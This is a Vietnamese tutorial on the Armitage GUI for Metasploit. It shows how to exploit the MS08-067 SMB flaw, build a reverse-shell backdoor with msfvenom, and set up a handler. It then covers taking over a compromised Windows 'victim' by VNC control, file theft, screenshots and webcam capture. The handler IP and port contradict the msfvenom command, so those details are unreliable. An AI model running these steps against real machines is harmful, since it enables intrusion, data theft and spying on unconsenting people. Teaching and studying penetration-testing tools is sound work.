Chào các bạn

Như các bạn đã các biết, Metasploit framework là một công cụ rất hữu hiệu trong thử nghiệm thâm nhập. Nhưng nhược điểm của công cụ Metasploit Framework là chúng ta sẽ phải gõ lệnh, và khi thâm nhập được rồi thì số lệnh meterpreter còn khá ít và một số kĩ thuật nếu gõ lệnh sẽ phải thực hiện khá chật vật (Như kĩ thuật ăn cắp file chẳng hạn)

Hôm nay mình sẽ giới thiệu với các bạn công cụ Armitage, công cụ này sẽ giúp các bạn giải quyết hết những điều trên



I. Khởi chạy công cụ Armitage

B1: Mở Terminal lên và gõ Armitage





B2: Nhấp Connect và bấm Yes

B3: Thường là các bạn khi chạy Armitage lần đầu sẽ gặp 2 lỗi cơ bản sau. Xem video của mình để biết cách fix

1. Lỗi Could not connect to database

https://www.youtube.com/watch?v=0DFZ6UrrN70

2. Lỗi MSF DATABASE CONFIG

https://www.youtube.com/watch?v=Yjm9e7yqsQc





B4: Chờ một chút và giao diện Armitage sẽ xuất hiện như hình

II. Làm quen với giao diện Armitage

III. DEMO các kĩ thuật tấn công sử dụng Armitage

1. Kĩ thuật khai thác lỗ hổng Windows (DEMO với lỗ hổng ms_08_067_netapi)



Nếu chúng ta dùng Metasploit Framework thì chúng ta cần gõ các lệnh sau. Mình chia thành 3 quá trình

Quá trình 1: Lựa chọn lỗ hổng

use payload/windows/meterpreter/reverse_tcp

use exploit/windows/smb/ms08_067_netapi

Quá trình 2: Cung cấp thông tin (Ở đây chính là RHOST-IP của victim)

set RHOST victim IP

Quá trình 3: Nhập lệnh để bắt đầu tấn công

exploit

Và đây là các bước khi chúng ta sử dụng Armitage





Giai đoạn 1: Lựa chọn lỗ hổng ở khung bên trái dưới dạng các Folder (/exploit/smb.ms08_067_netapi)



Giai đoạn 2: Nhấp đúp chuột vào tên lỗ hổng để hiện ra bảng nhập thông tin. Và cung cấp các thông tin còn thiếu (RHOST) hoặc chỉnh sửa các thông tin khác cho đúng

Giai đoạn 3: Nhấp Launch để bắt đầu việc tấn công, khi đó quá trình tấn công sẽ được diễn ra hoàn toàn tự động





Khi đó máy bị tấn công sẽ chuyển sang màu đỏ và có tia sét bao quanh



Thông thường ở giai đoạn này bạn sẽ phải gõ các lệnh sau

use exploit/multi/handler (Chọn Exploit)

set PAYLOADS windows/meterpreter/reverse_tcp (Chọn Payload)

set LPORT 8080 (Đặt cổng của máy mình)

set LHOST MyIP (Nhập IP máy mình)

exploit -j (Kích hoạt tấn công)

Và đây là các bước khi các bạn làm ở Arimtage

Chọn Exploit: Các bạn mở theo đường dẫn exploit/multi/handler



Các bạn nhấp đúp vào mục handler để ra bảng khai báo thông tin

Các bạn khai báo các thông số (LHOST, LPORT, PAYLOAD) sao cho phù hợp với hình thức tấn công bạn đang sử dụng

Chẳng hạn, mình tạo file mã độc bằng lệnh

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > /root/Desktop/Backdoor.exe

Thì mình khai báo như sau

LHOST: 192.168.15

LPORT: 8080

Payload: windows/meterpreter/reverse_tcp

Sau cùng các bạn bấm Launch khi đó Armitage sẽ tự động gõ các lệnh tấn công cho bạn

Khi Victim chạy file mã độc lên, biểu tượng máy victim sẽ chuyển sang màu đỏ như thế này

Khi đó các bạn bắt đầu có thể thực hiện các lệnh khai thác mình viết ở phần sau rồi

IV. Khai thác một máy ảo đã bị tấn công bằng Armitage

1. Interact (Tương tác)



Bạn phải chuột vào biểu tượng máy Victim chọn Interact



– Command Shell: Mở Command Promport trên máy Victim

-Meterpreter Shell: Mở phiên Meterpreter

Các bạn có thể xem các lệnh Meterpreter tại đây: Tổng hợp các lệnh Meterpreter





-Desktop (VNC): Điều khiển từ xa máy Victim.



B1: Khi Click vào Desktop (VNC) thì nó sẽ cho các ban 1 thông báo, bạn ghi lại chỗ IP và Port được khoanh đỏ (Có dạng 127.0.0.1:xxxx)



B2: Truy cập trang https://www.realvnc.com/download/vnc/ Chọn hệ điều hành là Linux. Download phiên bản Generic x86 hay x64 là còn tùy máy bạn 32bit hay 64bit



B3:Download về, xả nén ra và kéo thả file VNC Viewer vào Terminal rồi bấm Enter để chạy

B4: Gõ IP mà Armitage cho bạn vào



B4: Chọn Continue

B5: Xong

2. Explore (Khám phá)

2. Explore (Khám phá)



Bạn phải chuột vào biểu tượng máy Victim chọn Explore



– Browse Files: Tìm kiếm và ăn cắp file trong máy victim



– Show Processes: Xem các tiến trình trong máy Victim

-Screenshot: Chụp lại ảnh màn hình Victim

– Webcam Shot: Chụp lại Webcam của Victim

KẾT BÀI

Nói chung, sử dụng Armitage không khó với những bạn nào đã thành thạo Metasploit Framework.

Chúc các bạn thành công

Views: 1987